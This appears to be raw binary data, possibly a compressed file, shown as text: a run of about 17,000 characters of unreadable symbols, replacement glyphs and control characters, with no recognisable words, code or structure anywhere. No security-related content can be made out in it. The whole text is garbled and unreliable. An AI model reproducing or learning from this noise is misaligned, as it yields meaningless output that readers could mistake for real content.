�q��=��ݻMq~6����"�r�A ئ��Q��"ǻ���b�»��Wd{�qhn��.�g����~��b%�mcS�0�$��{u��լ'`�]$P��ŋ#\����o���~��ϟ��fw��Hrd"�C��7���',�=s��pЈݾs��@ͬӦ�O�(;.�Qz�r�g8I��Ggx��a�̦L��c����Fda�+��+t��h�k@�]����rã�u�:q
?�q�����"5=�	��&�W��@��v�J7�*�b-�k��ge�tm�Z_#��s�STJg��9B�R:bQ�"�yO����$�]�TQ*n����h*Fj �0�����1#a2(�fcgp�懘�w179���Bl����$n���E��U���}ii�&J51����/�������O�$OM�Z�˨~���;��۲h_ZU�`PY�o��)-�W�vx?.Ԗ�k���]��ug���{�X�8�[�)�-�G]�ik�+e0�ޚ���>9�psu:/����>/�{*��Qg�����4"�8�T�j(���p�C{�@�E~SF�B����ߧP;iatS��HQ�\p�H���c���:*HDա1�	l,�5L^� �s(��Y�� ї��&i�/_�?���KU���Vf)r�-oQh��b�ԏԕ�\�4nZ=�%(,_#]��b~(��V���,�M���i�FOa�H��2J!���*L$��&��e�&�S�P3�r�hU����F��~σ~��3��I��I��I���0[��^6��Fp�;�[D8.ls?F�ƍC���Vĸ���������"�f�f��(=7��2����z(q�X�Q��A������:�2)�t$��1�W�t"���"ַ[҆���aw�㚙�t݃:G��O-!���<k22m��6��k��A}��%� �mډaj�a���Ÿ�>�;1�^�����)EY��7]V�6=ϦD4�U&V����Gq� ͡�R�׶���(��Î�#H�Ro§~���/Pc
�T���H��Z>.�Sc��ţ���cT<%ީ]�|�,���Ԁ��*�9�a|�b��c84A�@��H��ϐ���ޔx���6S�[�m#s��E:��c*v&Rgd6����Dw�<!�����e+��Qik�S�iƏ+i��A1�;<5�'iR@4�z�N�gh�͈��3�ů��<wۼO��]~�w߿�P�g�:N��Y�n;���߽�רW�{Uҍ����4�l0EͨƯoX:6͂���V~2�A��6���R��SBJ�,�>��&���#��ꋤ�^W�121q���gA�Ag��ln��$�W)Nԕ6��ej�5>�����r��[�Y�Ɵ8��e�$)GuB���K�œ;y�y�%!8��9q�k[p2z=���[�G8{�i|㍗)	��ʮc�i6����S�;t���	 ��� %T)b�,4��U';d�J�@th?��E^�+5��:�>�'Z4��(�n�2A���,(;Q�FTa�`��È�6�R�&>�y�	0�~����x��T�O@�����*4(����k$ѧW����':���-ӣ��{sm��Xg)�։�WE%�w�x�=u�2��5]�w��V5sF�W�H��K}�M�:�puui��Fp��_�:��d &R��q^�]�U5��Fa�!��g�A��V6�I0B��F��K�Ԗ�TZ^�9Q>����QLjh����[߆�����jMit�\�:$N���Ǒ<BG&�A����^�ɡ!�
̕\ϼ�,:�h2���4�a����^�zަ7W��*�c.e�V�Q$E&��+D�̡(�!�E�X�tv6�Dx<e.N�9uh��W�ۅ��0u�6��Pr����QD���t�p��!^$�u�n�P\{p�(�PF�'��1�2=G�^#�V��oWG�+���K�0Js�b,#���t��+lS�{4��$�+��J��d���;����0�
��E�c�� q��ᶆi����z���Qѧ�F�?D�:�ȩ�,}~ow�H�`3������׿���w�S���	��ԼT��jIՓ�F#��������kԄ?8���0�MU߫��v�Lx����I�R�a<~̓)lnm���Y^!j5�=F�1j7k�D�Դ2{���~_��9|��/�L,R�z�Hԁ��x�Is�X~b�(��?�ב����F�8�\��h����x�%>'�S3	ǩOF0BzJ�`����y�8v6Vpc�kk��7�����1R�"��Z�Y�Q[#*o��2���Z�\u���8��%������y��UZ�ЧN�@����'�����4�8?{���͘ޭ^�Ӽ�'g�q���j�����2#���ܹ#xx�����'11�cR���4?���uT֛"4uLUg��qDb���ɟ}�(������~sZjIeý�q�h��Z^�� ��95��?����m��n��)�`��u�)���g�R�R����HԙF���'��/���x�6���-����`�g;I�2)�;On�����������������pY>{��tԢ�,�hȡ�zi�U�%��N%e����#;�'l��R�-9Dui]u�` A;��jz|�j��꯵���d���+*�D�m�"x���G%��-*k���ҺӏۛY�vh"!����w�p���\D�+b��u��ewO��:�O�\���W:����[�En�i�M��`���]�����g�3�D�'_~
s�����;ږ�*�.J�Eh%D�I�;�y�h�W3��k�F�噿�ɣs�8�����O3`|aRF����)��Ux��ݼ�7_|NF����W��4�q��[?����!��#�P�"ǿϐ���A4�����*}������LG�#���R��.��� �.�G�A$�{0#�N#�	�t����I����g�6m%(v�z�Z�o��~����E�C�<���%���Y�X):���&&�I7�m*i���5pX׳X�A�p��AH�;�(:����H$P��R�Y�����n���ʇ8�_#��W%�IcT�
"uz�s��B�����G���z��$I0�E��J��Ej|�D�K�K�t�G�����3,��!�-~9��}ܱ��;M���\?u�P
�}����\0l�u��Xj�(`e��~)%X���%N�{�.#P�L������P]���VײXufD�v5�l��/�5���B�VŦ�X����������߲�ՠt�R�!��%j���_�k/?��_~��E�/�#��E�F]��a;��F�� �}p�����}=^�|��tӄ#qD���M�ԙK9I~_c33��w%'�po��?��cDZ��8� �U�($��Y�Ӫ������?�2��q�5���o��W0sz����w�>���1���%TI��\4h�`���Hz�����E�O� �p!�s�\�:�<��`��[|.��jS�d��Z#�Zs�XaB��FZ5��8��WƱM�rr�(�5��VĔ��و��S�x{�Yk���D�Y$�k*-����B�,�;"��(�8HTАJ%KX�v���&hT�0�f������o0O�S��Z9pf���/��y筫tL��-~����h�����s�@�+ˠAe<��&g��#�-�5��k���� d�Z�_)�E}Fm K������^��6���Q�AE�bknU������k��nz[���6�n���������,0����%y�s@K�o��Dǵ�����2/ͳx�S6��������a���"
8?rK���<�c4X,A���L��ȃ���6��/��l��#L������џ٧p�g18�FS3{\ms.ƈ7��P��ja�ܖ�}x�>|�:����?�!.��^x>R]=R
q��[wQfT��EI��Z�c����k�H�;��m��/~����8�C�U[��Y7�M�ϐZ�Y+سQ Z�`��	���'��Y��Ffm	�<0Jo�^��V^�"�v��C�F����7�m*-���Kk�OG�#*�X��.9��C٘y
�UR/Q���?{xɉ1��:\�I�h�����"%Ƚ9�{D�L�QL�[tR� ���BQ+�JRx����Ԅ�+�M�<��b��,)������
��'ΜBhl�gNX���J��r��#�&�n�{v�2 ��,d�UTJ./�(���6���I�;5���Ā
 ����]䚌�d3[�<D|B�M�2�$Z'%�4ZV������� Z֩��ogӶ�ܳ�]p�I��E��Yѵ2D�hK��0Z�F+���j}F����6
��7���Q�o���{��k_Ç���uf��n!���a������Lu�<���[]J���Z�M�a���`�g3ҡ��� �IsR�<}~�h4�,��b�L����#I��K
�G-Q�?�jsd%�Q󤧶y��Uc����H3��V_�j{/��<�z�98���Ƈ��{?Gd`���A��i�R�^z0t�i3j���(��B�C� E�	t}��]���;4��!RLe��nx�#t�[��L���D+u�"��Ǥ�&GǬ�
z�V�h��kz� ˁJ�i������*#�@��[3���4�V�h��˒�$7�Jk��׾���V�@(Z��*�P7!Ev�(�V��+1��ѩa�z;2��)^�߳	�ǏN���*<���_�Σ{��r˛yܿ�&�~�%A���7S �U�>
6�Q��g��7��QQ����2�T<�^�b�����u�EQ���e���0&]%��N�^Q&���F}��3�ܦ�]���^�a)��&�%�:�a��>H`q8>NMįo}
Ǖ��s�CC�8F`8x��T(�+�(�MS�8���5�]�H�y)gu����kt:5F��T$X�e��b�����8E��/at�Pj��_'�%U����6�xR񻢳������/}c��Xz��Ԡv1<3�x-���&��"&HMhl���F�M�5̎ѐ��ܯ�N���9����ОE1Gg��,coy�y����/�qz�)k�9X~5��(zPsIO)���kf�w5��,���V;\GG��E[�9I;*��V(Z
���Ɔ������}���{vH$�����ś  N
��u.�a5��e�[3D�NX�>��������65>�&��j��ap��K����(ұqC���Y{0������6�.O����a\8y
wnܠ#߱��!V���S��n�տ�M:Ԉ�L����V�ޕ�b#Я��h`l|��?SI0�׵f��f��u�xΎ2���j'D�H3:��L�k���������X�ݷ�[�Quӌ������~����x�ƭYֈ�Sr�DiEn:��v��-�H)��;�Y�N�֟hJ�w�C�N��P�Ϩ���e:�Gav��6�Mc�+"YqY�H��4��}RmMQ�n���@���f���/9��k"�PF+S�lY}���ß�ѷ��ڕ+���&��K��K������UM���2reĻ@����_kN�FҰ����(��S� ��o8�����W�ߒB��~g
>�h�عG�_w�-�I@�[��|�,� J�q�:�3�}):P~����.&NN������]Ɵ�''0�ܳ�v��H�q�t�e�u��?����E����h��ӟ�O��O�/_���ݷG)�)EX�2����P�P�Ω�}�f[f�-�G�Oo�U��5M+ ���S)�lp�:r�I��Mj��#F�gOL?E��Qyr��K���kR9�%v�؏!ʵ;^�N�?��U:}m)y��-�ղ��Qf���i�>F��g<66�B[�W��R]�� ���6���q�?�EvZcH�<=��鴌f�����������P�W��4��C[����\ss`G^B�kɑ��H�W/�~Y�_U��k�!83�N���AN���ϣ1B���]�i ��Ƭ�|�Rmk���f�%jCʘ�k�^���h�Ct����">�uGF�,F�ws}���EVsQ)���A�"s"m�\��u^zi9:�Z�g�y����͌F���#����K&c&�W��~]��)������:w���I�P�vQ
�p�4���4����\{�C��1[;E��Fƛ��`9.��*Rsjl*��lmS+j"N�?8D��悡��"O��n�BD^�/���Ǐ��s_����6Z=sl��!߾{��&�~5�,��7Ieyp��c��_@*ݲ��";K塉��=I�.�e�5i�jJ�eD�ƮګZA���V��Y<w��o����E���(/K��bK���G�-o`��1�[X)��H�)]�kt{���K��ڑ~�i]>F6�H���ٳ4�\�x(f�Rm����4=5E�X�oF��9F�*�]\c��g%ZTd���;����F����g�=~�R�`{I'��?VŦN8�`^�� 0/|�`��gyy�Q36��6��8�"mIT��i�q��i,7먺���ב���ln�ε�K�x���10G���/\�v`UW�Οt>���HQ2k���xnȻSi3*O��:mvV�t�ܡ ���M���#-�V'i��-b���&�����E���A��S�s*t%(	Q�pT{����\o`}�:�{ ޴�&3���#��p%*(B�J�0��
�ku�7x�R)Inj�K`
��t&�~w>�Ƙh����0�I����)�r85h=H�M�Z�N�t�#jlQFr҄?�G:��d������y����k
g�j%i�A��-����Ż�5]}L��+��c�u��tbM"�榈�F[�W��H� Sz�r�Z6I΃lWG�j�B�wRS�iV�:��Z�#���=�>��2rJ��A���K�O���5���Ӵfj�+Z���M-���ӸM�0��� ����y۪�L����)�7R_4���ɡ���_v��T�����[�M���E6+o�R�p�����A:��s}��*ң�f�Q"z�v�榧�7���xɚI*]��S�q~�	�~.k� ."�#����9�VP7���SB�P���QD�Q�7rX����i�A~�ׁ�4�ʖ:����ks�4�]�IZ�*)�J��k����..?��atx�м8Z�SK%(�s0���Wp�EI����E�j
�Y�+�F�ul6��o���� V�P$��L��E��"�/o��Xte��=�x2����"dX%3��ä�xG�Z죳s��"ɑ���͛����ą�ǱW-���ţP.�n:I�D����2?K�i/����v��UhY� i�Fxy}j9������$?���<\Y�'�*����H��p��koy��`(�Ɯ��jX�5�A�|����>t��[�t�~����a8X-CY��X�bC�.�r;�`��� ��Q�2#�
)�a
�p���y�ƤR���r~M�w�f�d�4�Ͳ?��,�JL���s�:�Wj4@]����Q{��r���W���޻}�N��SgO�3��Y��O=��^�|o��G��s$��|�}:�@__Y{���T?�W.�4�������6���n|�m�ܱ�-���A��=��OZ�ϫ>��� �� ��Cԍ�/-$�N���R=áf�k�Ypk�����2�*:���K��|�N�Lr�AJz�&�#~����64!�{�0��ݞ�襋�7(/̣��7i�v�F����͠�댦6�3��95⢎���3JQ��;� ����1�1x����'	t/.���[8y��e?iǢݱ�S��H�� �H`�Z���.�˯@PV�Z!��ßG`�"��S؆��ѷ�4�Y:9F�]Q�!2'^;�JL�6�V�+� �YNL�5i�͈Zm�.���_����A�{%�tM�V���j��f�g!�����YueK�lss�E�Eg�҄�؉�V�{��a�̑@�	j|~��+QCvN�s�1�up��.nu�P�����vŨ?��J�����kl�ӆg�<�#pk]?��;�UA�ے[�����W��UD��Q�h�=���s}rV�~��82���(���}{R5	"+���[��*�pf����Q��0i�i�N$��j+{[���� _>�2*[�w��n��b�����"o����
�>�( �) ��~k+���"Z$uI�����1��.�ߝ��8�2�V�&1�V����p��n=z��;�/��&5��"�p����}y�ӣ��{�����?D#_�Ӄξ������<"�7RUV)"t��*��R�f�r;�`)���M	��r�&b
᷸v��	+<+�A���.�ܹ�4m��KGJ��az(�X�CQ��=����&�J�0u�����Qkq5<4��:b=�w���U6Y��������|�����PO�r�߼��Ǐ�ϊ��� bDY��5$�Qd�ܪ{�~��:a�rͮ��J
���x�AG��s�eV��u�hD^|�*��b�<��htTG��N�~���E=��Oc���m���AJx��R��c���!�.स�z��Ok�0o҈i@�]�	�bT���E� �@0��L��>ƕ�_�~���+��,�!�W���D~i�{K(m�[{��;K�bKR�����BDҎ5��_{�"΅��� �|���]�;J�$���>:W��UwX���sp$��6��F��tN+�)m,��{W~�*�{�H<�5e��d��^�cC"=��^-�"�/���K��Q�M�з��:#RY� )����Q�2/�|�s���4�Q��ӟ��i���#����	��t���X��o&��{�,��>O��h��iKO�B�4�ͅ�x¯�x�"^#S#�K�+�BT��ݸq�H~��W���n�x7f��X��j�
�eg��R����mG-ɂ�w��=�{M7����\�Ne�����~k6�,���R�̻TC��/M҈��?Y����-[_u������o;@yE�iX%��Rk�^���Z5l1��f�N���X[ߠ]	�Ud�&0�6���[�^Ӿb�l�d˚5���2]k����[��Nh\��}��'����I�߾�/�V��Eg��AЧf
E����)�tӵ���쬤M\�..G���h�12a~w��N�"Y\�R����ko�@��Vv�3������� L��P����u�idC4V���[� �Jt�E����5ƃ?�2@g�
�T熵�k�ch��q��i���NfG�U���[�#Ň�z�����I�F[n{x������#����jK<��FǏ%�j1�.[f�����޸Lz2�ƃ�HgV����oW����&Y��'����ȡƵ��@��\t��:G�/W���^?�vv�W*���<�СZY�fȧ�1JQ��F���*�[������ê6�IǱ��I��(�%-����$F�*"�� ���!eѳ�i�!��عi��b�	RC[N1�����Eڨ�_b��'rK���\�ηC�P�ۘi	�x��̪��o�PW��Ϫb���C�E�����o��g��Z2���nO0��ص�X!F�E2"@��Vp��>�J���Yj�y���ݴu�pxZ�0��I�v�@��n�*`UM��1���Io4�H��k�q�I}˩�i��tճ����N�A��:d�����7�S\B�)A��u���8y��=���Ez�vۚ-F���֝��&ѣ�[�����~2����H�b�
�y��_B��ԟ�P�[�IG\W�M�Ynl���ў!MZ���;��t�VD�wUSk�b�{df�x���;��㢴�Fo:^��q�L�W�\Tg���H'
/��e����1?>��#x��m�G�b����-:��O�-��%)�o���S�I3��vt9���4"sCX �T����O��'�k���J���Cˏ��-���M�afs��!�bN�spԬ���F�]�_)�Tu�h����5k�Yץ����]uQ��!:� )�y�wags��QKN������=܇���o\�]��Q9�D_3R���?K�ce:�M+o���A�������Q*��U���rˏ�h�_˚�3M�s���r<���t��=�,�|�@��T���auܖ��37mm�����?�?贻��s�U$��3�.��}���eTs+:��q��r��&5ˁ#��[S��Tj���q�a�5�_I�o�D�y�tht�S�%-由%���2U ������-�Z.�Z]�>��ȍ�tT�l~�.i�}F_j��NpIuQ��<�=�5��ur�\�_9[� )��~��}T�Q�r���ò�����BDED�M/�<#��~F~A6uDv���ǋ�{����.6�!g�[w�7TIE��L��{�'�H5���E�E��?6���:!J+j=x��+����q���7��AD�'�YzdY�t�N\\����?O�K4��1r����Z���ׯ}�uk�[�yLDSG4��I����/�H5�sS[��s�8A��C}�Kѽ%���w�$$�*�ݖ���E�!bָ�,G&��ބꃦn$Ur�j�R%Zo�3{C��-��Vo�SQ+�'�K�}�<4��4%�jn��ƺ}��Sf���tXwo �Pg[�Z�K"�j�筘� (*kc���^T�����uǰ���N���3��]���*��Gc�mζ@-���~|�
#��Ѐ�)�����.#�!�G�\|D��$��,��#'p���d$$:�X�!-����8I'J�p�k�H�1�������&~��?�����3�N�ȓ���z�gM\�t2O�I�7$'m�p���^c�\فW=y��/a���SG���۫����ˑG=R�����ORd>޷T�T.��@��8m�����λX_l�@�?75�ێ���~��%&h�*ك��(Z�~;+uߟ$��p�;�c��ӅE���^�=�����:�ΓO]d$��/�v5�@Vӱqxv�2[o�w��W�{�<��36I���]S�gTS��֬�h��lZ��uy�Ύ�{i�lO5_=ڵe��]����ErJ�N���a��2?���8~�����ӳ�#KR٥d�(��{k�2�Ԃ-BJS�t�mӯ��M�5�q�޼eƩi�i�^5�ӵZ�Ff�l��d��<�h��pW�h�4{�g�W��!k�a�M��4���=Q�/>�B���W,���_,M� K��ͻ�r��i֝��~2F?qe�ґ�S�a��lي���*�N�3�>y2��Qj,��w�w�x5�;�����Br����� ���hC]��qs4^"}u����:)�"Qn.C������c־�̋�Qo/�q�ބ�=Ժ��� ��� �v3�h:/�zW���b-�Т5�Ԫ*�o� ��h|f����'�Im�k��B4Z�a�]$��ii�ע�|��3�5��Q�z�u4�]���c�N�i̊�s�_�wp/m>�2��A�����Z�s�:��)��
��7W�0<:�i;7��cӀ{�t�hY�my�N����C�Sh�no An��"C�&>0���<X���+Y���o�:Q!�CY���3�3�f&�n�e��tr~J�~�W�-��?�#T�"��Ql�I��G���k�.:��u�zx�ѩ�����%mXR��� ���@�/{�~;�|�6���]�G@#jr{h�"e��N^�T,bI��s�I��rօP��I�u���'�F���jeM`D�C�Ƣ�3�Z?�fn�&�W�׃�(���b�֭K���sc�4d��̟G���
��(�=u������:�u<���G(ѨƱѫ����1����w�,ro�p.<�94I���w��B���-�������L����ԴvH��U�#���w��.�']�H�!Bz��TY��5�<�����x�������9s�L2.j�խ�;�J��z�=,�0\�!��R%���%x_=?)�?���X��:@�d$𫣉β�ڝ?�s_x���Πߚ?߿vW�.:�~��ݭ��j^F��jAUп��M�e�d�k�=2e#F����#��q��e��%<�� G�����<s�T*�W=����%��:����]m�����sY�e�uy�x>P��P
i��Fό�/Z�uMW��JCT��q\�Y����/������$�0��0A�yY��	ʧf��i���/+(����?��?Ɲ�};�M~�o�Y�O�񹦪c�TdT�h��#N��si�+/�����,A�\��k��Me:A������ԍ>W��o
�=d��`�Vϲ�{�ݶ,��m-�T����j�D��'.�-)c�Q��{kk��X�xܒ�l��㯨;|lb�"\�j٧�� ת���{�>�ܹ3�dH�e^��'��ȍ����*h����@⨗771Jq}��*J�TZd�?�V�CѮ��������o#��,�P�!'�����`ă�S3h�(5aqs�*�(�ÕsT10;�nN��kp7:&0���W�w18�f��gq���
7�e��D�A���Tk��-�{��(נ�u��<�m�Lh*�#�o��*|�t��������R����3<tEp4���)�^�?bۺ9�&��o� ��4�p!�� �Q�#�Hv���)FQ�|V���W��J�=<̓&��P�-9d��z���Q�:��	�J*Q�G,5�ȉz��2)	"	/ܹa]�;D�սFZ>$�g25���V�!�!h��6�����w�-��~��R�kC4��m��m\�Q�^j4��k��Ù�Q�%Fw��=D4���vSa_�fdͨJ���5�tlԵ)i��Ѓ�3@����0w2��"hk`�P����ψBt�gԈ,���E�-��G�Gc5@z�&��"�׈�=u�r^a�/E��������7Ɔmn���g��އ0���0�����_|`S��������C��6`k��qP뮶e�5�����j;lVډ�A�_8G�� i�Xҏ��(V����'��v?��]<���-:��&�U��w��{��3��|��9���:����H�Q���#`Q����F�B�C��d�l]D���#�gp��g�O�����pE�2��z^J;V�Wѱʀl�R�]�huW�����|��x���'��M����P�@��s��P�,�^_+�����a7ޥ����>@���������/}ٺ��4�����B5��g��cp�vI?��ȫ޻@�mF$M��#�������)�JcR�tX�_�[��դ�q���&p������m����u���d�A��DDQ������V�V6�w�?�	V62�:z9F�*QdVȬ��8���.�ω9ڷt��O�f�5�<�.��.�<FO��p�;�Zڿ�p4�|C���)e�����G��у*T�o�K҄e��|����LL+�V��#�"��|�G��P�ݡ�ak��ZV+'���������q�?���^8��1~f�N����ulg�Pި�$���Kxn�TH�E�*�q��\t�Ѥ�6����Rj�ɋ3E|P���#:�u	�j1���j�%�t��ئ�!zl�9=�c/G��ͭ�j�7���	��#�7<9�*/O�y�(l2�cd�W�]u�cQn�>���'&pu�>�^�n]����5s�mR�o��o�<������Ө�sY�a8����fd����&�B�ޡ�<w�Q�J�<4l�\��M�t���+Hj�gz�\�]��]L�=G�cD�ֆ��Q�0�#���+c��<i�4��^z�R�:J?���d(�Fl���}��2^97���2
\���]��8����'�X��_,`��fd�)�~��):u:	9����3�����޴�'/6v��W9������N�TM��MEg]h~���i���Q1�D5|J�o��; �;ͨ�R*[OL�gU�ԝ4n�X��;�����-=H�/���YC���������\6��;�EW��-�r�a���k����+tZ����u�}�[֤�kB���Ƶ�8�>�k��:�s٪�P�zd��γaE�k��k�B
TA��;e�Lcã�!�4�h$׷v�0\��;	�r��67���_����`q��i�<O�O�R�%-� J�t���Cc�El�u�g����\\f�r�	��"�E��NW�H�����4�9yȽ=�y����b����߾it���Gcl	�ߦlM4���Z��r�o]@x!�6�N3w�8HشT�`٢NK��_�~A�˦��Vw���~%^I�Pt<��`�/1�U�2�h�³O�sS��)m:���:U���*�L�Y�U��}�}J]�<�b�;LO�)YA>�����.tn�����j��(NuG�n]S�5�a:�%������LQR��sQ�)=�'nxd��M
{�Zs;[!��^Q#���u�����;���q��uڮ9�MD^�3�����=_C�B"��n"I:,�V�'F�Ξ�ͨSIm��E[ζ9P�]�p��_Nq�z��9��jJ�j@������ITg|�Y-��MI �
��r^������ h��gLr�����+�͢@�i����g����#������:޻�~�
^����:�-�/44�%��Up���'���ƿ��@�6�t U��RRU:!uiPںK��X]x���%9ve� 7����P�mv*��E�/������wa��7?S��"�:�s��f��>���C�ͯ`&9C-k �h;���W޶>tm��2����MU�ze%���<�Z?=���L����3Aғu�i�&_��\�<z��PGyV�I1��'�C����P=��M @��p��:"�%xv�����2�ְ�X$�0�j/�FE��_�M���!��0����b��jD�.��i�4`2�^�H dS~U��rie�D�oݴ̨�BN�	�Ua䲿���-�R����׆QZU:�Q�1����x(�avn�NΪ�n%L�4�DF�ۧnz6��ic&"�{�N��Vc{45:!�v���X��02�Bx0G�a�5W�[%���i��K��[;(��YZ|S�JD��#���u�P��&�V�\�Y]b��g�������2�\�P�O�r@���j4��B����j�7�Y��=� ��1�S�:�S��Q�� �������G*S�&K��ٶI��A8��M�[Ǘ�#q��Q����I5�4�� ֮��sAr�{?��D�޹���[��0FFc�Q���axFgH����&���[��u���Sj�{q��D��ġ���yϑ��h*Z�5�yܰ������-6ȍuT�H�˳���&0��q��:8��OE��B�U��=춭��H���S���G���nDRq�t%J|�׾�.�!U����4��5���N��me	���S�&A�+��a��4J@�����QW����圲�V'�g�y@ةפ��tgw���gS�n���Уa���^�g��8���EK��
��MRm�=���Xݾ���1��l	�E1��c!X�����Z����Q���N:���a�B܏��K�˒�Tp���ǳ�<h<���2�֭	���h �5����KwH�J$%��9����Bu	`��fdS��_���������J���U�d�p��I��C����~\Fa{ؚ����$��[��]���:��:W���SHX1�:nHTU%�2�ԣNa��t�]��O� x�}�����5�-+�-���6������d!��p�ݟ��)���/`��$VW��6���=�k�|4j�ז�ԅV�~��奕ޣ�|%���2�4�W#���%F2���rX]�� #�����.#�5^����SO�X�6/�&�&�CȒNP��W���x���2;4�i�18���.#��#MǳGǤ�!��=X�{7Hז��x�(�ջt>�����|�P"��x�	Ο>�p<�/_�.F�����I�Rc�^U���>�Gb`G�Y���� �p����Ɵ~�:�{h`5XT�4ի(�ҨB^+�	}�������٫���������x���D�5�f\�e>٤��de�����y�5N�C:���/%�d+��j��zHd�.�����{ÌH�4��P�� �����p@�~�UN'-J���X{�P�&l�Q��|�)�gm32sV�T+6vfcg�� �jI�hOz�J�t/FW|�#<i�m%:��`�?�Rk ]$�%�& ��r�0AݸC�'���¹�C��������Mڶ��v��� ��Avw%:����یH3���H�}�<?�6ϣKu=\��,��O�9���-��'���>=8��Q<n��IyR�i��mm����;�):��_�:L��*jU�6#^�_�DB�%��nґ�T'��4��Y�Ҩ�Rjc{��ڶ�`e�6��EC[R�(鎥}[5/Ϫ�z���065E=�g}SK�To�2�:d�B�ё:�Kϊuծ�G�6�ۨ0
�996��J�C�3�e��i�b�C��|�:R@��������^<MM5hR;�I;z�'�-����5�I"(:��T8�fH�#�QP7R�6�Q_���]$�4��j/Ѿ�3;���)s$I�g��2�I��:�3�J��,y���h:&M$��ƅ��=ƅ��/�ۯ�T���u�=k�������gQL�F�LPVsrEj:+�q[�ۖ@����O�P�zR9+EdJ$q��0��MWL�3������Ԕ"H��)	A��� /yh��[��\5FY�be�ouAv���vc�"Ւ���^^)�A�z���=���|�m��2�$�+V{�0=$E����!�Mx�?���	�tf���z�)�+�YYl�~�����H��	�}��^�"J��΃4>o<i�S��vR6U�Zq�a�����~����`�$��Q��͆�Մ@���L8��i��2�ԁ��Q���@�Q���t����eE>��f�C(:���K��bCC�7r�uK��"��a�鱔W'����m~�O���#_�c|u��k�#��us�����i��@5qumu�cDq�IK�����Μ>�!>���3���""����*�`+��r}D��~iQ?��z׋����(�1>v��:���v�V�L���N���{ �[KxX/8!U��
S������sP:��v��wį9{�׮��h�}LϞ EL��HA�����syCɪ�Q��:{�3asJ�p_�W�S���nM��i��j��0(U�����������-3*jk��h1P�5@%����S�����}8����ܼ+�K1�L����J׺���T3�D�-��?ĈGC)�.��Y:����=4�!����?n�3\>>�_���MZ7D*��7p����:k�wg}����Gp����*>��&jΔ�ڭ`��]�a����Qo������֣h�-�a;�AkS���~�8�:T�� HJRoY��հ��:�QMW��Ǆ�
u[bAϒ<Z���*�CՒ���>�e�<��+/�����}��-�y~v��*����4����6�ך���,j-�WI�Kܫ�t�6N������C��m�y�Bjn��I�A��6�̼t�-�v�h��,M�Ȱ�01��)�a�g2B�ڪ�:jpm<ZuMnW�Z����s�fF�E-��W�C$���K����y�{e�TiԨAud�ۿ���,����sQ�O��Kc�*U�W��Ќ���Q�<q�<��Ϥl�~���2k��0Y�H(J5����_���f���l�;��&a�Y��1+J�ט��i{&K���+꜡�%�+ ��G$ƃ����5�*�,��f(z�gO�!W�n��%�Փ�����%���<��͏b�$��\3ao�|�����Bk)M�J-s��j0�,�sGp��y�'ܭ��ZF�rI�*���(�B=���>�i���V�>�F���Z;9" :�`���ܨ�i��<�e.*A���/)���Z��߳<����;40-�n-K�U�Yxr�4�D4�8��R�-�R�ΰ��P�Q(|-[�g�cc�]?n�������U���Rh� �!=�P9!�W�jd4�>��u��YG���6)Qj3>��.Y��ϼϵ�$�~�P}'�P�v���a�ԇ�yau{����a~��\�
z|�A@I')j.��&F��ZSceN������_���S|����#FQy�`¼����X]W�Y�|���ٸz!s����G�v�u	"�
�24:EI9�����;Ծ�D���;8L�����f�[[�'U���UM�&�&�̉�a��5�Uʽ��p��8�'%��������U+D�<�8�.�gy��!$}��ش�0鸸Om�JD�qL�zW���D�J]n�9q�����8}�)�Q�CE�7	#Em�js�����,�)_�T����n�z3�A-�;tN�_<�7��<	�z�!vx����O)����Kp�H=NP�UW���43�ڪ�y��b��Ԗ�V+[��:��&2����w��N`����������m�z��j�����SA@Ѩ�s�5�_��֬�K��0�#"�؞��w��P��j�@I�I�����v��h[�:�/[�[��~�wp�
�w7#8{�0�9ʛ���F�dE�>�ٖ�T���i���J����*� ��H`�l��"��%�a���2u6�Y��.����GD�V�|��)dh�~/2�-�� ;��'�'�W]#��(�[��zfr[4,FM�)U:ӝ��ڐ%!m0�鴕������x�y믙-o�I&q��4��0�{���u�ԇ)ڄ=�Q�5EV�8*w�Ll����L�t	���b�,)CY��&�0Au��>AqØ%�7�6J��;�~)=_Q�����E^���S���>�q5k�#R�s��wu�A�&J޳@�BT'ZJ����~��Y��~X�!�Y�@![Fk�js�rE���ހ�PvY����1�tc�|n���Io^��j�U��I�:�C��a�<G�����:#9��D�^~E�J�B�W$:Y�}:�$9�"i���exɳ�"�����}Uzk����hEC�\��x�T��uئt,ev�Η�:I�B0Q����!vu�b��%jR��9h<9��Ǐ��̓��@e���E[:�ۏ������z�Lj;C&b�]��4������Y3���SwAi��w���Eѝt8ٌ�o ��f�������٧�3�oaco��V�>��t$C� �����iH���N�g.c��)C�-~��E/����(CFE��pl/�)�8��O��b�>ѱh�Qӹ�Xq�����5eԉ�%Z,er�&|�ţ�K��I�)�?�cgN`7Kg�n�3���fi�n��qDg�yfZ4l�tERX��4b4P5�I�4����j��h�`Gt��i��&~�Ĉ���0��e����泼4k�EC-��G�Iꭸ���<��i�N:Y��Zn�7��\��P�����O���Gf��j��d����

��c�;*�.�y?�B�՛/_�W����W]�ܾ��ﾏW���S��[qk�ۜ4�5�(�ܙӌ�B��9G��Jzi�+j,�x��O��¨(G�yϝ9���U�ͽS��P�w�NT��j2RѐU�*IN��F�[�H�z�\�~�Ү��B Q�ٶ��"�R��S&���^�T L�kpd���������ߦ�h���Q���btNI�5��P�cs#cs�4�Q�ZA�2)��s'	��X�����F
��Hn��M]��W�x�4�k6i������|*�p���������{VNR!�H�adb�����ItFF�u�l�;"�ĭ�����0������Y22y��k�R�w�:����>��U
����iϠN5�]:9�i�.��ާ젹Z����یܗ����0����n1D{\����fF�{,-^Ѭ5,yH�&J���wv�����;"�li_��h�����1+�����.��.����_U��Qb��+J*�?ڟf���Ő��l/^B7�bz0I�uَ��6m:����,�� �::��i�D���e���4PRP��ŏ1ǈ-�P���r�p��UF��������J�D]�M�NayyC�
